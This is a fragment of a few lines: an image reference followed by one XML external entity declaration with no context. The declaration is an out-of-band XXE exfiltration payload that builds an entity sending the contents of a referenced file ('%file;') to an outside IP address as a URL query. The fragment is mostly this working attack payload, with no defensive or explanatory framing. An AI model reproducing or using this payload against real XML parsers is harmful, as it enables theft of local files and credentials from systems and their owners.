 <!ENTITY % all "<!ENTITY send SYSTEM 'http://115.159.35.88/?%file;'>">